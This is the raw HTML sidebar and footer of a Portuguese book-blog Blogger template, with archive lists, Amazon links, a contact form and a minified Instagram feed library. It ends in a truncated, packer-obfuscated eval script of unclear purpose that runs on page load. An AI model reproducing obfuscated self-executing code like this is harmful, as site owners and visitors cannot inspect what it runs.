<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(177)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links na Amazon</h2>
<div class='widget-content'>
<ul>
<li><a href='https://amzn.to/2QwIyr9'>Teto Para Dois</a></li>
<li><a href='https://amzn.to/3yqtAUC'>Coração de Esfinge</a></li>
<li><a href='https://amzn.to/33Q35Kj'>Partidos Políticos e STF: Decifrando a Simbiose Institucional</a></li>
<li><a href='https://amzn.to/3ojjRek'>Lenço umidecido</a></li>
<li><a href='http://https://amzn.to/3y7L4Fr'>Impressora HP</a></li>
<li><a href='https://amzn.to/3eZ5BD8'>A terra inabitável: Uma história do futuro</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Procurando por</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.casosacasoselivros.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Deixe seu recado</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.casosacasoselivros.com/p/entre-em-contato.html'>&#9829; Entre em contato</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2150286449752416962?po\x3d6334992109390059382\x26origin\x3dhttp://www.casosacasoselivros.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Instagram @tecamachado</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/864166" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:495px; height:330px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.casosacasoselivros.com/search/label/Netflix'>Netflix</a>
</li>
<li>
<a dir='ltr' href='http://www.casosacasoselivros.com/search/label/filme'>filme</a>
</li>
<li>
<a dir='ltr' href='http://www.casosacasoselivros.com/search/label/filme%20da%20Netflix'>filme da Netflix</a>
</li>
<li>
<a dir='ltr' href='http://www.casosacasoselivros.com/search/label/literatura'>literatura</a>
</li>
<li>
<a dir='ltr' href='http://www.casosacasoselivros.com/search/label/literatura%20brasileira'>literatura brasileira</a>
</li>
<li>
<a dir='ltr' href='http://www.casosacasoselivros.com/search/label/livro'>livro</a>
</li>
<li>
<a dir='ltr' href='http://www.casosacasoselivros.com/search/label/s%C3%A9rie'>série</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='YouTube' href='https://www.youtube.com/channel/UCxeckxvgZxWJLQdYmkn2aZQ?view_as=subscriber' target='_blank' title='YouTube'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/casosacasoselivros/' target='_blank' title='Instagram'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/CasosAcasosELivros' target='_blank' title='Facebook'></a></li>
<li><a class='Twitter' href='https://twitter.com/tecamachado' target='_blank' title='Twitter'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\